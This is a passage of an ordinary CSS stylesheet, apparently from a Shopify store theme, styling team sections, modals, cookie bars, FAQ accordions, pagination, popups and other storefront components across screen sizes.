        right: -5px;
        opacity: 0;
        transition: .35s cubic-bezier(.645, .045, .355, 1)
    }

    .section__header-stack>.section__title {
        margin: 0 16px 0 0
    }

    .slideshow:not(.slideshow--edge2edge) {
        margin: var(--desktop-container-gutter) 0
    }

    .team {
        margin-top: 62px;
        margin-bottom: 80px
    }

    .team__block-list {
        display: flex;
        justify-content: center;
        flex-wrap: wrap;
        margin: -15px -15px 47px
    }

    .team__block-item {
        margin: 15px;
        flex: none;
        width: calc(50% - 30px)
    }

    .team__section-title {
        margin-bottom: 40px
    }
}

@media screen and (min-width:1000px) {
    .promo-block {
        min-height: 310px
    }

    .promo-block--small {
        min-height: 280px
    }

    .promo-block--large {
        min-height: 360px
    }

    .promo-block__image-wrapper {
        background-size: auto 260px
    }

    .promo-block--small .promo-block__image-wrapper {
        background-size: auto 220px
    }

    .promo-block__heading {
        margin-bottom: 8px
    }

    .promo-block__cta {
        margin-top: 8px
    }

    .slideshow {
        height: 430px
    }

    .slideshow--small {
        height: 380px
    }

    .slideshow--large {
        height: 520px
    }

    .team__block-item {
        width: calc(33.33333% - 30px)
    }
}

.team__member {
    padding: 30px 20px 20px;
    border-radius: 3px;
    background: var(--secondary-background)
}

.alert,
.team__member-pic {
    background: var(--background)
}

.team__member-pic {
    width: 144px;
    margin-bottom: 20px;
    border: 1px solid var(--border-color);
    padding: 8px
}

.team__member-pic--rounded {
    border-radius: 50%
}

.team__member-subheading,
.team__member-title {
    margin-bottom: 0;
    line-height: 1.4
}

.team__member-title {
    margin-bottom: 6px
}

.team__member-link {
    display: inline-block;
    margin-top: 6px
}

.team__promotion {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-radius: 3px;
    padding: 30px
}

.team__promotion .heading {
    color: inherit;
    margin-bottom: 8px
}

.team__promotion .button {
    min-width: 105px;
    margin-top: 22px
}

.text-with-icons__item {
    width: 100%;
    line-height: 1.6
}

.text-with-icons__icon-wrapper svg {
    width: 30px;
    height: 30px;
    vertical-align: middle
}

.text-with-icons__icon-wrapper img {
    max-width: 30px
}

@media screen and (max-width:640px) {

    #shopify-product-reviews .spr-summary-actions,
    .product-item__action-list {
        margin-top: 20px
    }

    #shopify-product-reviews .spr-form,
    #shopify-product-reviews .spr-reviews {
        margin-top: 24px;
        border-top: none;
        padding: 0
    }

    #shopify-product-reviews .spr-form-submitted {
        margin-top: 0
    }

    #shopify-product-reviews .spr-form::before,
    #shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,
    #shopify-product-reviews .spr-pagination::before {
        position: relative;
        content: "";
        display: block;
        width: calc(100% + var(--mobile-container-gutter));
        height: 1px;
        background: var(--border-color)
    }

    #shopify-product-reviews .spr-pagination>div {
        padding-top: 20px
    }

    .section__header-stack>.section__title+* {
        margin-top: 10px
    }

    .text-with-icons {
        padding-bottom: 28px;
        text-align: center
    }

    .text-with-icons::after {
        content: "flickity";
        display: none
    }

    .text-with-icons--stacked {
        padding-bottom: 0
    }

    .text-with-icons--stacked .text-with-icons__item:not(:last-child) {
        margin-bottom: 34px
    }

    .text-with-icons--stacked::after {
        content: ""
    }

    .announcement-bar__inner {
        text-align: center
    }
}

@media screen and (min-width:641px) {
    .text-with-icons {
        display: flex;
        flex-wrap: wrap;
        margin: 0 -40px -45px
    }

    .page__header+.text-with-icons {
        margin-top: -5px
    }

    .text-with-icons__item {
        display: flex;
        flex-basis: calc(50% - 90px);
        margin: 0 40px 45px
    }

    .text-with-icons__icon-wrapper {
        margin: .5em 18px 0 0
    }
}

@media screen and (min-width:1000px) {
    .text-with-icons {
        padding: 0 100px;
        justify-content: center
    }

    .text-with-icons__item {
        display: flex;
        flex-basis: calc(50% - 140px)
    }
}

.text-with-icons--boxed {
    display: block;
    text-align: center;
    padding-bottom: 0;
    border: 1px solid var(--border-color);
    border-radius: 3px
}

.text-with-icons--boxed .text-with-icons__item {
    display: block;
    text-align: center;
    padding: 28px 35px
}

.text-with-icons--boxed .text-with-icons__icon-wrapper {
    margin: 0 0 1em
}

.clearfix::after,
.clearfix::before {
    display: table;
    content: ""
}

.skip-to-content:focus {
    clip: auto;
    width: auto;
    height: auto;
    margin: 0;
    color: var(--text-color);
    background-color: var(--secondary-background);
    padding: 10px;
    opacity: 1;
    z-index: 10000;
    transition: none
}

.collapsible,
.faq__answer-wrapper {
    overflow: hidden;
    height: 0;
    transition: height .2s ease-in-out
}

.social-media__item-list {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}

.social-media__item {
    display: inline-block;
    margin: 5px
}

.alert--block,
.social-media__item>a {
    display: block
}

.social-media__item svg {
    width: 25px;
    height: 25px;
    opacity: .4;
    transition: color .25s ease-in-out, opacity .25s ease-in-out;
    will-change: opacity
}

.social-media__item-list--stack {
    display: block;
    margin: -10px 0
}

.social-media__item-list--stack .social-media__item {
    display: block;
    margin: 0;
    padding: 7px 0
}

.social-media__item-list--stack svg {
    vertical-align: top;
    margin-right: 12px
}

.alert {
    display: block;
    padding: 12px 20px;
    margin-bottom: 20px;
    border-radius: 2px;
    white-space: normal;
    font-size: 1rem;
    word-break: break-all;
    word-break: break-word;
    color: var(--heading-color);
    text-align: left
}

.alert--center {
    text-align: center
}

.alert--tight {
    padding: 8px 14px;
    border-radius: 5px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    line-height: 18px
}

.alert--error {
    background: var(--error-background);
    color: var(--error-color)
}

.alert--success {
    background: var(--success-background);
    color: var(--success-color)
}

.skeleton-image,
.skeleton-text {
    width: 100%;
    background: var(--border-color)
}

.alert__ribbon {
    margin-left: 5px;
    margin-right: 25px
}

.alert__ribbon svg {
    display: block;
    width: 24px;
    height: 24px
}

.alert__error-list,
.link-search-results__list,
.menu-item__linklist {
    list-style: none
}

.alert a {
    transition: color .2s ease-in-out
}

.pagination {
    padding: 40px 0;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.pagination__next,
.pagination__prev {
    position: absolute;
    display: flex;
    align-items: center;
    top: 0;
    height: 100%
}

.pagination__prev {
    left: 0
}

.pagination__prev svg {
    margin-right: 14px
}

.pagination__next {
    right: 0
}

.pagination__next svg {
    margin-left: 14px
}

.colecao-timer-block__num,
.pagination__nav,
.pagination__page-count {
    display: block;
    text-align: center
}

.pagination__nav-item {
    display: inline-block;
    margin: 0 2px;
    padding: 8px 11px;
    line-height: 1
}

.pagination__nav-item.is-active {
    background: var(--primary-button-background);
    color: var(--primary-button-text-color);
    border-radius: 3px
}

.card .pagination {
    padding: 20px
}

@media screen and (min-width:641px) and (max-width:999px) {
    .scroller {
        margin: 0 calc(-1 * var(--desktop-container-gutter))
    }

    .scroller__inner {
        scroll-padding-left: var(--desktop-container-gutter)
    }

    .scroller--mobile-only {
        margin: 0;
        overflow: visible
    }

    .scroller--mobile-only>.scroller__inner {
        padding-bottom: 0;
        margin-bottom: 0;
        overflow: visible
    }
}

@keyframes skeletonShimmerAnimation {
    0% {
        opacity: .45
    }

    100% {
        opacity: .9
    }
}

.skeleton-container {
    animation: 1s linear infinite alternate skeletonShimmerAnimation;
    will-change: opacity
}

.skeleton-text {
    height: 10px
}

.skeleton-image {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%
}

.skeleton-paragraph .skeleton-text:last-child {
    width: 38%;
    margin-bottom: 0
}

.plus-button {
    display: block;
    position: relative;
    right: 0;
    top: calc(50% - 5px);
    width: 10px;
    height: 10px
}

.plus-button::after,
.plus-button::before {
    position: absolute;
    content: "";
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) rotate(-90deg);
    background-color: currentColor;
    transition: transform .35s ease-in-out, opacity .35s ease-in-out
}

.plus-button::before {
    width: 10px;
    height: 2px;
    opacity: 1
}

.plus-button::after {
    width: 2px;
    height: 10px
}

[aria-expanded=true] .plus-button::after,
[aria-expanded=true] .plus-button::before {
    transform: translate(-50%, -50%) rotate(90deg)
}

.shopify-challenge__container {
    margin-top: 50px;
    margin-bottom: 50px;
    text-align: center
}

.shopify-challenge__button.shopify-challenge__button {
    position: relative;
    display: inline-block;
    padding: 9px 30px;
    min-height: 48px;
    line-height: normal;
    border-color: var(--primary-button-background);
    border-radius: 2px;
    text-align: center;
    font-weight: var(--text-font-bolder-weight);
    font-size: var(--base-text-font-size);
    cursor: pointer;
    transition: background .25s ease-in-out, color .25s ease-in-out, border .25s ease-in-out;
    background: var(--primary-button-background);
    color: var(--primary-button-text-color)
}

.shopify-challenge__button.shopify-challenge__button:hover {
    background: rgba(var(--primary-button-background-rgb), .8)
}

.shopify-policy__title h1 {
    margin-bottom: 0;
    font-weight: var(--heading-font-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
    line-height: 1.45;
    color: var(--heading-color)
}

.announcement-bar,
.empty-state__count,
.expandable-content__toggle,
.shipping-estimator__results ul,
.value-picker__choice-item.is-selected {
    font-weight: var(--text-font-bolder-weight)
}

.announcement-bar {
    position: relative;
    display: block;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    border-bottom: 1px solid var(--header-border-color)
}

.announcement-bar__content {
    display: block;
    margin-bottom: 0
}

.announcement-bar__content--center,
.payment-list {
    text-align: center
}

.offer-item {
    padding: 20px;
    background: var(--secondary-background);
    border: 1px solid var(--border-color);
    border-radius: 3px
}

.offer-item__image-wrapper {
    min-width: 70px;
    max-width: 70px;
    margin-bottom: 14px
}

.offer-item__title {
    margin-bottom: 6px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))
}

@media screen and (max-width:999px) {
    .image-with-text__image-container {
        width: 100% !important;
        order: -1
    }

    .layout--reverse {
        display: flex;
        flex-direction: column-reverse
    }
}

@media screen and (min-width:1000px) {
    .image-with-text {
        flex-direction: row;
        align-items: center;
        justify-content: center
    }

    .image-with-text__image-container {
        max-width: 50%;
        max-width: none;
        min-width: 0
    }

    .image-with-text__image-container,
    .image-with-text__text-container {
        width: 50%;
        margin: 0
    }

    .image-with-text__text-container:last-child {
        padding-left: 60px
    }

    .image-with-text__text-container:first-child {
        text-align: right;
        padding-right: 60px
    }

    .image-with-text__text-container:first-child .image-with-text__text-aligner {
        display: inline-block;
        text-align: left
    }
}

.newsletter__form {
    padding-bottom: 10px
}

.newsletter--compact .newsletter__form {
    padding-bottom: 0
}

.newsletter--compact .newsletter__text {
    margin-top: 16px
}

.quick-links {
    display: flex;
    text-align: center;
    overflow: auto;
    -webkit-box-pack: start;
    list-style: none;
    padding: 0;
    font-size: calc(var(--default-text-font-size) + 1px)
}

.quick-links__link {
    display: flex;
    justify-content: center;
    align-items: center;
    flex: 0 0 auto;
    padding: 10px 6px;
    width: 25%;
    word-break: break-all;
    word-break: break-word;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    text-transform: none;
    transition: color .2s ease-in-out
}

.quick-links__link:hover {
    color: var(--accent-color)
}

.quick-links__link--grow {
    flex-grow: 1
}

.quick-links__image-container {
    display: block;
    margin: 0 auto;
    flex: 1 1 auto;
    font-size: 0
}

.quick-links__image-ie-fix {
    margin: 0 auto;
    transition: transform .3s ease-in-out
}

.breadcrumb__list {
    display: flex;
    align-items: center;
    list-style: none
}

.breadcrumb__list svg {
    margin: 0 7px;
    width: 6px;
    height: 8px;
    vertical-align: inherit
}

.loading-bar {
    position: fixed;
    top: 0;
    left: 0;
    height: 3px;
    width: 100%;
    opacity: 0;
    background: var(--accent-color);
    transform: scaleX(0);
    transform-origin: left;
    transition: transform .25s ease-in-out;
    z-index: 50;
    pointer-events: none
}

.empty-state {
    margin: 100px 0;
    text-align: center
}

.empty-state--tight {
    margin: 40px 0
}

.empty-state__heading {
    margin-bottom: 15px
}

.empty-state__text {
    margin-bottom: 32px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.empty-state__quick-form {
    max-width: 410px;
    margin: 40px auto 25px
}

.empty-state__button-container {
    margin-top: 16px
}

.empty-state__button {
    min-width: 230px
}

.empty-state__icon {
    position: relative;
    display: inline-block;
    margin-bottom: 6px
}

.empty-state__icon .icon--package {
    width: 46px;
    height: 46px
}

.empty-state__icon .icon--address {
    width: 46px;
    height: 45px
}

.contact__store-heading,
.contact__store-image,
.empty-state__icon-description,
.faq__group {
    margin-bottom: 30px
}

.empty-state__count {
    position: absolute;
    top: 2px;
    right: -9px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    text-align: center;
    background: var(--accent-color);
    color: var(--header-text-color);
    border-radius: 100%
}

.modal,
.modal::before {
    position: fixed;
    pointer-events: none;
    left: 0
}

.modal__dialog,
.modal__header {
    background: var(--secondary-background)
}

.payment-list img {
    width: 38px;
    height: 24px;
    vertical-align: initial
}

.payment-list__item {
    width: 38px;
    height: 24px;
    margin: 4px
}

.payment-list--centered {
    justify-content: center
}

.layout {
    margin-bottom: 70px
}

.layout .layout {
    margin-top: 18px;
    margin-bottom: 0
}

.layout__section {
    margin-bottom: 18px
}

@media screen and (min-width:1000px) {
    .quick-links {
        justify-content: center
    }

    .quick-links__link {
        width: 8.66666667%
    }

    .layout {
        display: flex;
        margin-left: -15px;
        margin-right: -15px
    }

    .layout--pad {
        padding-top: 25px
    }

    .layout__section {
        margin: 0 15px;
        flex-grow: 1;
        flex-shrink: 0;
        flex-basis: 0
    }

    .layout__section:only-child {
        max-width: 680px;
        margin-left: auto;
        margin-right: auto
    }

    .layout__section--secondary {
        flex: none;
        width: 260px
    }

    .layout__section--large-secondary {
        flex: none;
        width: 320px
    }

    .contact__store-info {
        margin-top: 0;
        margin-left: 25px
    }
}

@media screen and (min-width:1280px) {
    .address-list__item {
        flex-basis: 33.333333%
    }

    .popover--password {
        top: calc(100% + 15px);
        right: -2px
    }

    .popover--logged {
        right: -32px
    }

    .popover--logged .icon--nav-triangle-borderless {
        right: 34px
    }

    .popover--unlogged {
        right: 0;
        transform: scale(.9) translateX(calc(50% - 7px))
    }

    .popover--unlogged[aria-hidden=false] {
        transform: scale(1) translateX(calc(2% - 2px))
    }

    .product-block-list--medium .product-block-list__wrapper {
        width: calc(55% - 15px)
    }

    .product-block-list--medium .product-block-list__item--info {
        width: calc(45% - 15px)
    }

    .product-block-list--large .product-block-list__wrapper {
        width: calc(60% - 15px)
    }

    .product-block-list--large .product-block-list__item--info {
        width: calc(40% - 15px)
    }

    .team__block-item {
        width: calc(25% - 30px)
    }

    .text-with-icons {
        padding: 0;
        margin: 0 -35px;
        flex-wrap: nowrap;
        justify-content: space-around
    }

    .text-with-icons__item {
        flex-basis: calc(25% - 70px);
        margin: 0 35px
    }

    .offer-item--inline {
        display: flex;
        align-items: center
    }

    .offer-item--inline .offer-item__image-wrapper {
        margin: 0 30px 0 0
    }

    .image-with-text__text-container:last-child {
        padding-left: 75px
    }

    .image-with-text__text-container:first-child {
        padding-right: 75px
    }

    .layout__section--secondary {
        width: 288px
    }

    .layout__section--large-secondary {
        width: 365px
    }
}

.modal,
.modal::before,
.modal__dialog {
    width: 100%;
    height: 100%
}

.modal {
    top: 0;
    margin: 0 auto;
    z-index: 10;
    transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.modal::before {
    content: "";
    top: 0;
    background: rgba(0, 0, 0, .35)
}

.modal[aria-hidden=false] {
    visibility: visible;
    opacity: 1;
    pointer-events: auto
}

.modal[aria-hidden=false] .modal__dialog {
    transform: scale(1);
    transition: transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.modal__dialog {
    position: absolute;
    max-height: 100vh;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    transform: scale(.9);
    transition: transform .25s ease-in-out, visibility .25s ease-in-out
}

.modal__loader {
    display: none;
    padding: 60px 0;
    text-align: center
}

.modal__loader .icon--search-loader {
    width: 35px;
    height: 35px;
    color: var(--accent-color)
}

.modal__header {
    position: sticky;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid var(--border-color);
    z-index: 1
}

.modal__content,
.modal__header {
    padding: 20px
}

.modal__header+.modal__content {
    padding-top: 30px
}

.modal__title {
    margin-bottom: 0;
    text-align: center
}

.modal__close {
    color: var(--heading-color);
    z-index: 1
}

.modal__close svg {
    display: block;
    width: 20px;
    height: 20px
}

.modal.is-loading .modal__loader,
.value-picker__close svg {
    display: block
}

@media screen and (max-width:640px) {
    .modal__content--ios-push {
        padding-bottom: 45px
    }
}

.icon-state {
    position: relative;
    vertical-align: middle
}

.icon-state .icon-state__primary,
.icon-state .icon-state__secondary {
    display: block;
    transition: opacity .35s ease-in-out, transform .35s ease-in-out
}

.icon-state .icon-state__secondary {
    position: absolute;
    top: 50%;
    left: 0;
    opacity: 0;
    transform: translateY(-50%) scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__primary {
    opacity: 0;
    transform: scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__secondary {
    opacity: 1;
    transform: translateY(-50%) scale(1)
}

@media (-moz-touch-enabled:0),
(hover:hover) {

    [data-tooltip]::after,
    [data-tooltip]::before {
        position: absolute;
        visibility: hidden;
        z-index: 1;
        opacity: 0;
        transition: visibility .2s ease-in-out, opacity .2s ease-in-out
    }

    [data-tooltip] {
        position: relative
    }

    [data-tooltip]::before {
        content: attr(data-tooltip);
        bottom: calc(100% + 3px);
        left: 50%;
        padding: 2px 11px;
        white-space: nowrap;
        background: var(--accent-color);
        color: var(--secondary-background);
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
        pointer-events: none;
        border-radius: 3px;
        box-shadow: 0 1px rgba(0, 0, 0, .065);
        transform: translateX(-50%)
    }

    [data-tooltip]::after {
        content: "";
        left: calc(50% - 7px);
        bottom: calc(100% - 2px);
        width: 0;
        height: 0;
        border-width: 6px;
        border-style: solid;
        border-color: transparent transparent var(--accent-color) var(--accent-color);
        transform: rotate(-45deg);
        box-shadow: -1px 1px 1px 0 rgba(0, 0, 0, .1)
    }

    [data-tooltip]:hover::after,
    [data-tooltip]:hover::before {
        opacity: 1;
        visibility: visible
    }

    [data-tooltip-position=bottom-left]::before {
        top: calc(100% + 4px);
        bottom: auto;
        left: auto;
        right: -6px;
        transform: none
    }

    [data-tooltip-position=bottom-left]::after {
        top: calc(100% - 1px);
        transform: rotate(135deg);
        left: calc(50% - 6px)
    }
}

.quantity-selector {
    display: inline-flex;
    align-items: center;
    height: 48px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
    border: 1px solid var(--border-color);
    border-radius: 24px;
    box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .2);
    vertical-align: middle
}

.quantity-selector .icon--minus {
    width: 10px;
    height: 2px
}

.quantity-selector .icon--plus {
    width: 10px;
    height: 10px
}

.quantity-selector__button {
    display: flex;
    align-items: center;
    padding: 0 16px;
    color: rgba(var(--text-color-rgb), .6);
    height: 100%;
    transition: color .2s ease-in-out;
    touch-action: manipulation
}

.quantity-selector__button:not([disabled]):hover {
    color: var(--heading-color)
}

.quantity-selector__value {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 0 5px;
    min-width: 32px;
    text-align: center;
    border: none;
    background: 0 0
}

.cookie-bar__inner,
.drawer__inner,
.expandable-content__toggle,
.faq__item,
.value-picker-button--pill,
.value-picker__inner {
    background: var(--secondary-background)
}

.quantity-selector__value:focus {
    outline: 0
}

.quantity-selector--product {
    width: 100%
}

.quantity-selector--product .quantity-selector__value {
    height: 100%;
    min-width: 20%;
    width: 100%;
    box-shadow: 0 1px rgba(var(--border-color-rgb), .4) inset;
    color: var(--heading-color)
}

.shipping-estimator__results {
    margin: 24px 0 2px;
    font-size: 1rem
}

.shipping-estimator__results p {
    margin-bottom: 6px
}

.shipping-estimator__results ul {
    color: var(--heading-color)
}

.cookie-bar {
    position: fixed;
    bottom: 20px;
    left: 0;
    opacity: 0;
    transform: translateY(100%);
    width: 100%;
    z-index: 3;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));
    transition: transform .35s ease-in-out, opacity .35s ease-in-out, visibility .35s ease-in-out
}

.cookie-bar[aria-hidden=false] {
    visibility: visible;
    transform: translateY(0);
    opacity: 1
}

.cookie-bar__inner {
    max-width: 960px;
    margin: 0 auto;
    padding: 15px;
    z-index: 4;
    border-radius: 3px;
    color: var(--text-color);
    box-shadow: 0 1px 4px 1px rgba(0, 0, 0, .1)
}

.cookie-bar__button {
    margin-top: 12px;
    padding: 0 16px;
    line-height: 30px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.password {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    height: 100vh;
    padding: 20px 0
}

@supports (--css:variables) {
    .anchor {
        top: calc(-1 * var(--header-height))
    }

    .nav-bar .nav-dropdown .nav-dropdown {
        max-height: calc(100vh - 0px - 40px);
        max-height: calc(100vh - var(--distance-to-top, 0px) - 40px);
        overflow: auto;
        -ms-scroll-chaining: none;
        overscroll-behavior: contain
    }

    .password {
        height: calc(100vh - 0px);
        height: calc(100vh - var(--header-height, 0px))
    }
}

.password__content {
    display: flex;
    align-items: center;
    flex: 1 0 auto;
    text-align: center
}

.password__footer {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    text-align: center
}

.password__footer-social {
    display: flex;
    justify-content: center;
    margin-top: 15px
}

.password__powered-by a {
    display: inline-block;
    margin-left: 4px;
    vertical-align: bottom
}

.password__powered-by svg {
    width: 98px;
    height: 28px
}

.password__admin-link {
    display: block;
    margin-left: 18px
}

.faq {
    margin: 40px 0 70px
}

.faq__title {
    margin-bottom: 20px;
    text-align: center
}

.faq__item {
    padding: 20px;
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color)
}

.faq__item+.faq__item {
    border-top: none
}

.faq__question {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    text-align: left
}

.faq__question .plus-button {
    margin-left: 40px
}

.faq__answer {
    margin: 10px 30px 0 0
}

.faq__group-title,
.mini-cart__quantity,
.popup-newsletter__content,
.product-block-imagem__personalizada .card .card__header,
.product-block-list__item--content .card .card__header,
.product-block-list__item--description .card .card__header,
.product-block-list__item--trust .card .card__header,
.product-item__info-inner {
    text-align: center
}

.modal--newsletter {
    bottom: 0;
    height: auto
}

.modal--newsletter .modal__dialog {
    position: relative;
    height: auto;
    padding: 48px 20px 20px
}

.popup-newsletter__title {
    text-align: center;
    margin-bottom: 10px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.exit-popup__close,
.popup-newsletter__close {
    position: absolute;
    right: 20px;
    top: 16px;
    color: var(--heading-color)
}

.popup-newsletter__close svg {
    width: 15px;
    height: 15px
}

@supports (padding:max(0px)) {
    .collection-drawer__footer {
        padding-bottom: max(15px, env(safe-area-inset-bottom, 0px) + 15px)
    }

    .mobile-menu__section:last-child {
        padding-bottom: max(16px, env(safe-area-inset-bottom, 0px) + 16px)
    }

    .cookie-bar {
        bottom: max(25px, env(safe-area-inset-bottom, 0px) + 25px)
    }

    .modal--newsletter .modal__dialog {
        padding-bottom: max(20px, env(safe-area-inset-bottom, 0px) + 20px)
    }
}

@media screen and (min-width:641px) {
    .text-with-icons--boxed {
        display: flex;
        flex-wrap: nowrap;
        margin: 0;
        padding: 0
    }

    .text-with-icons--boxed .text-with-icons__item {
        margin: 0;
        flex: 1 0 0
    }

    .text-with-icons--boxed .text-with-icons__item:not(:first-child) {
        border-top: none;
        border-left: 1px solid var(--border-color)
    }

    .pagination__nav {
        display: block
    }

    .pagination__page-count {
        display: none
    }

    .card .pagination {
        padding: 20px 30px
    }

    .plus-button--large {
        width: 14px;
        height: 14px
    }

    .plus-button--large::before {
        width: 14px
    }

    .plus-button--large::after {
        height: 14px
    }

    .shopify-challenge__container {
        margin-top: 100px;
        margin-bottom: 100px
    }

    .shopify-policy__title {
        margin: 30px 0
    }

    .shopify-policy__title h1 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
        line-height: 1.45
    }

    .announcement-bar {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
        text-align: left
    }

    .announcement-bar__inner {
        align-items: center
    }

    .announcement-bar__content {
        margin-right: auto
    }

    .announcement-bar__content--center {
        margin-left: auto;
        padding-left: 0;
        padding-left: var(--announcement-bar-button-width, 0)
    }

    .announcement-bar__button {
        padding: 7px 18px 7px 15px;
        background: var(--header-accent-color);
        color: var(--secondary-background);
        box-shadow: 0 1px var(--header-accent-color)
    }

    .announcement-bar__button svg {
        display: inline-block;
        width: 20px;
        height: 17px;
        margin-right: 12px;
        vertical-align: text-bottom
    }

    .announcement-bar__close-container {
        position: relative
    }

    .announcement-bar__close {
        position: absolute;
        top: 25px;
        right: 0;
        color: var(--heading-color);
        transition: color .2s ease-in-out
    }

    .announcement-bar__close:hover {
        color: var(--accent-color)
    }

    .announcement-bar__close svg {
        width: 19px;
        height: 19px
    }

    .announcement-bar__newsletter {
        height: 0;
        overflow: hidden;
        visibility: hidden;
        text-align: center;
        transition: height .5s cubic-bezier(.77, 0, .175, 1), visibility .5s cubic-bezier(.77, 0, .175, 1)
    }

    .announcement-bar__newsletter[aria-hidden=false] {
        visibility: visible
    }

    .announcement-bar__newsletter-inner {
        margin: 50px 0
    }

    .offer-item {
        padding: 28px 30px
    }

    .offer-item__image-wrapper {
        min-width: 110px;
        max-width: 110px
    }

    .empty-state {
        margin: 170px 0
    }

    .empty-state--extra-tight {
        margin: 40px 0
    }

    .empty-state--tight {
        margin: 105px 0
    }

    .layout {
        margin-bottom: 100px
    }

    .layout .layout,
    .popup-newsletter__form {
        margin-top: 30px
    }

    .modal {
        display: flex;
        justify-content: center;
        align-items: center
    }

    .modal__dialog {
        width: 580px;
        height: auto;
        max-height: calc(100% - 80px);
        border-radius: 3px
    }

    .modal__dialog--stretch {
        width: calc(100% - 80px);
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px
    }

    .modal__content,
    .modal__header {
        padding: 30px
    }

    .modal__header:not(.modal__header--bordered) {
        position: relative;
        display: block;
        padding-bottom: 0;
        text-align: center;
        border-bottom: none
    }

    .modal__header--bordered {
        padding-top: 20px;
        padding-bottom: 20px
    }

    .modal__close {
        position: absolute;
        right: 28px;
        top: 28px
    }

    .modal__description {
        margin-top: -18px
    }

    .cookie-bar,
    .cookie-bar__button {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    .cookie-bar {
        bottom: 25px
    }

    .cookie-bar__inner {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 20px 30px 20px 25px
    }

    .cookie-bar__text {
        line-height: 1.25
    }

    .cookie-bar__button {
        margin-top: 0;
        padding: 0 18px;
        line-height: 36px
    }

    .cookie-bar__choice-container {
        min-width: -moz-fit-content;
        min-width: fit-content;
        margin-top: 5px;
        margin-left: 25px
    }

    .contact {
        margin-bottom: 90px
    }

    .faq {
        margin: 70px 0 115px
    }

    .faq__title {
        margin-bottom: 25px;
        margin-left: 0
    }

    .faq__item {
        padding: 20px 30px;
        border: 1px solid var(--border-color);
        border-radius: 3px 3px 0 0
    }

    .faq__item+.faq__item {
        border-radius: 0
    }

    .faq__item:last-child {
        border-radius: 0 0 3px 3px
    }

    .modal--newsletter {
        height: 100%
    }

    .modal--newsletter .modal__dialog {
        max-width: 540px;
        padding: 64px 80px 80px
    }

    .popup-newsletter__close {
        position: absolute;
        right: 30px;
        top: 24px
    }

    .popup-newsletter__close svg {
        width: 20px;
        height: 20px
    }

    .popup-newsletter__title {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))
    }
}

.modal--exit-popup {
    bottom: 0;
    top: auto;
    height: auto
}

.modal--exit-popup .modal__dialog {
    position: relative;
    height: auto;
    padding: 48px 20px 20px
}

.exit-popup__title {
    text-align: center;
    margin-bottom: 8px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
    line-height: 1.2
}

.exit-popup__subheading {
    text-align: center;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.exit-popup__close svg {
    width: 15px;
    height: 15px
}

.exit-popup__pay-more {
    display: block;
    margin-top: 20px;
    text-align: center;
    margin-left: auto;
    margin-right: auto
}

.drawer {
    position: fixed;
    top: 0;
    right: 0;
    height: 100vh;
    width: 100vw;
    z-index: 5;
    transition: visibility .35s linear
}

.drawer::before,
.drawer__inner {
    position: absolute;
    top: 0;
    height: 100%
}

.drawer::before {
    content: "";
    left: 0;
    width: 100%;
    opacity: 0;
    transition: opacity .35s ease-in-out;
    background: #000
}

.drawer__inner {
    right: 0;
    width: 100%;
    max-width: 345px;
    margin-left: auto;
    transform: translateX(100%);
    transition: transform .35s cubic-bezier(.645, .045, .355, 1)
}

.drawer[aria-hidden=false]::before,
.value-picker[aria-hidden=false]::before {
    opacity: .4
}

.drawer[aria-hidden=false] .drawer__inner {
    transform: translateX(0)
}

.link-search-results:not(:only-child) {
    margin-top: 40px
}

.link-search-results__link {
    display: block;
    padding: 8px 20px;
    transition: color .15s ease-in-out, background .15s ease-in-out
}

.link-search-results__link:focus,
.link-search-results__link:hover {
    background: var(--accent-background);
    color: var(--accent-color);
    outline: 0
}

.expandable-content[aria-expanded] {
    position: relative;
    max-height: 320px;
    overflow: hidden;
    transition: .2s ease-in-out
}

.expandable-content__toggle {
    position: absolute;
    display: flex;
    align-items: center;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 16px 20px;
    visibility: hidden;
    opacity: 0;
    color: var(--accent-color);
